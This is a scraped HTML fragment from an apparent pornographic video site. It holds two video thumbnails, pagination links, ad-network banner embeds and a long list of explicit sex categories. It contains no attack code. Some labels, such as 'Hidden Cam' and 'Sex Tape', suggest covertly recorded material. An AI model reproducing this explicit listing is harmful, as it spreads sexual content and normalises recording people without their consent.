                            <div class="preview-img">
                                <img data-sg="258d1eb9bf962e69" src="/thumbs/705/2705852734251609705_0.jpg" alt="Gorgeous blond smoking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 37 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gorgeous blond smoking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895785634171/">
                            <div class="preview-img">
                                <img data-sg="1a44c75163f3897b" src="/thumbs/171/1892856895785634171_0.jpg" alt="Stoute Hoofddoekjes">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.06.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22291 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stoute Hoofddoekjes</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 19 Year Old</a></li>    
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 69</a></li>    
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Adorable</a></li>    
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="fa fa-check-circle"></i> African</a></li>    
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="fa fa-check-circle"></i> American</a></li>    
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal Fisting</a></li>    
<li><a href="/en/category/18612277/Anime/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anime</a></li>    
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anus</a></li>    
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Arab</a></li>    
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Assfucking</a></li>    
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asshole</a></li>    
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asslick</a></li>    
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babe</a></li>    
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babysitter</a></li>    
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Busting</a></li>    
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Licking</a></li>    
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Banging</a></li>    
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bathroom</a></li>    
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beach</a></li>    
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beauty</a></li>    
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bedroom</a></li>    
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Ass</a></li>    
<li><a href="/en/category/166330381/Big Boobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Boobs</a></li>    
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bikini</a></li>    
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bisexual</a></li>    
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bizarre</a></li>    
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blindfolded</a></li>    
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blonde</a></li>    
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bondage</a></li>    
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Boobs</a></li>    
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Boots</a></li>    
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Booty</a></li>    
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bottle</a></li>    
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bra</a></li>    
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brazilian</a></li>    
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bride</a></li>    
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="fa fa-check-circle"></i> British</a></li>    
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brunette</a></li>    
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bukkake</a></li>    
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Busty</a></li>    
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> CFNM</a></li>    
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cameltoe</a></li>    
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cartoon</a></li>    
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Casting</a></li>    
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Celebrity</a></li>    
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cheerleader</a></li>    
<li><a href="/en/category/10878980/Chinese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Chinese</a></li>    
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Clit</a></li>    
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Close Up</a></li>    
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Club</a></li>    
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Coed</a></li>    
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="fa fa-check-circle"></i> College</a></li>    
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cougar</a></li>    
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Crossdresser</a></li>    
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cucumber</a></li>    
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum</a></li>    
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum In Mouth</a></li>    
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cute</a></li>    
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Czech</a></li>    
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dating</a></li>    
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep throat</a></li>    
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dick</a></li>    
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doctor</a></li>    
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doggystyle</a></li>    
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Domination</a></li>    
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dominatrix</a></li>    
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dorm</a></li>    
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drilled</a></li>    
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dutch</a></li>    
<li><a href="/en/category/55705615/Ebony/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ebony</a></li>    
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Electrified</a></li>    
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Emo</a></li>    
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Erotic</a></li>    
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Escort</a></li>    
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="fa fa-check-circle"></i> European</a></li>    
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Exhibitionists</a></li>    
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Exotic</a></li>    
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Fucked</a></li>    
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Sitting</a></li>    
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Facial</a></li>    
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fat</a></li>    
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Feet</a></li>    
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/157483017/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fetish</a></li>    
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ffm</a></li>    
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fingering</a></li>    
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/133/Fitness/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fitness</a></li>    
<li><a href="/en/category/200/Flasher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Flasher</a></li>    
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Footjob</a></li>    
<li><a href="/en/category/174/French/popular/1/" target="_self"><i class="fa fa-check-circle"></i> French</a></li>    
<li><a href="/en/category/259/Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fucking</a></li>    
<li><a href="/en/category/192/Gagging/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gagging</a></li>    
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/193/German/popular/1/" target="_self"><i class="fa fa-check-circle"></i> German</a></li>    
<li><a href="/en/category/46/Girlfriend/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Girlfriend</a></li>    
<li><a href="/en/category/209/Glamour/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glamour</a></li>    
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glasses</a></li>    
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gloryhole</a></li>    
<li><a href="/en/category/120/Golden Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Golden Shower</a></li>    
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/138084417/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/254/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/52/Hardcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hardcore</a></li>    
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cam</a></li>    
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="fa fa-check-circle"></i> High Heels</a></li>    
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/119/Hospital/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hospital</a></li>    
<li><a href="/en/category/151/Hotel/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hotel</a></li>    
<li><a href="/en/category/183/Housewife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Housewife</a></li>    
<li><a href="/en/category/185/Humiliation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Humiliation</a></li>    
<li><a href="/en/category/107/Hungarian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hungarian</a></li>    
<li><a href="/en/category/148/Husband/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Husband</a></li>    
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Indian</a></li>    
<li><a href="/en/category/167/Insertion/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Insertion</a></li>    
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/115/Interview/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interview</a></li>    
<li><a href="/en/category/154/Italian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Italian</a></li>    
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Japanese</a></li>    
<li><a href="/en/category/131/Jeans/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Jeans</a></li>    
<li><a href="/en/category/216/Jerking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Jerking</a></li>    
<li><a href="/en/category/219/Jizz/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Jizz</a></li>    
<li><a href="/en/category/186/Juggs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Juggs</a></li>    
<li><a href="/en/category/231/Juicy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Juicy</a></li>    
<li><a href="/en/category/207/Kinky/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kinky</a></li>    
<li><a href="/en/category/208/Kissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kissing</a></li>    
<li><a href="/en/category/156/Kitchen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Kitchen</a></li>    
<li><a href="/en/category/149/Knockers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Knockers</a></li>    
<li><a href="/en/category/10747908/Korean /popular/1/" target="_self"><i class="fa fa-check-circle"></i> Korean </a></li>    
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latex</a></li>    
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latina</a></li>    
<li><a href="/en/category/178/Legs/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Legs</a></li>    
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/129/Lezdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lezdom</a></li>    
<li><a href="/en/category/243/Lick/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lick</a></li>    
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lingerie</a></li>    
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="fa fa-check-circle"></i> MILF</a></li>    
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Machine Fucking</a></li>    
<li><a href="/en/category/146/Maid/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Maid</a></li>    
<li><a href="/en/category/104/Maledom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Maledom</a></li>    
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/125/Medical/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Medical</a></li>    
<li><a href="/en/category/173/Melons/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Melons</a></li>    
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mexican</a></li>    
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Midget</a></li>    
<li><a href="/en/category/196/Missionary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Missionary</a></li>    
<li><a href="/en/category/68/Mistress/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mistress</a></li>    
<li><a href="/en/category/150/Mmf/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mmf</a></li>    
<li><a href="/en/category/140/Nerdy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nerdy</a></li>    
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nipples</a></li>    
<li><a href="/en/category/239/Nude/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nude</a></li>    
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nudist</a></li>    
<li><a href="/en/category/157/Nurse/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nurse</a></li>    
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nylon</a></li>    
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Office</a></li>    
<li><a href="/en/category/71/Oiled/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Oiled</a></li>    
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/253/Oral/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Oral</a></li>    
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgasm</a></li>    
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgy</a></li>    
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="fa fa-check-circle"></i> POV</a></li>    
<li><a href="/en/category/141/Pain/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pain</a></li>    
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Panties</a></li>    
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pantyhose</a></li>    
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Party</a></li>    
<li><a href="/en/category/233/Penetrating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Penetrating</a></li>    
<li><a href="/en/category/210/Perky/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Perky</a></li>    
<li><a href="/en/category/163/Piercing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Piercing</a></li>    
<li><a href="/en/category/122/Pigtail/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pigtail</a></li>    
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pissing</a></li>    
<li><a href="/en/category/117/Police/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Police</a></li>    
<li><a href="/en/category/108/Polish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Polish</a></li>    
<li><a href="/en/category/170/Pool/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pool</a></li>    
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pornstars</a></li>    
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Public</a></li>    
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Reality</a></li>    
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Retro</a></li>    
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Riding</a></li>    
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rimjob</a></li>    
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rocco</a></li>    
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian</a></li>    
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Screaming</a></li>    
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Secretary</a></li>    
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sex</a></li>    
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sex Tape</a></li>    
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shaved</a></li>    
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shower</a></li>    
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Skinny</a></li>    
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Cock</a></li>    
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Tits</a></li>    
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Smoking</a></li>    
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Softcore</a></li>    
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanish</a></li>    
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanked</a></li>    
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Speculum</a></li>    
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirt</a></li>    
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stockings</a></li>    
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Strap-on</a></li>    
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stripper</a></li>    
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Student</a></li>    
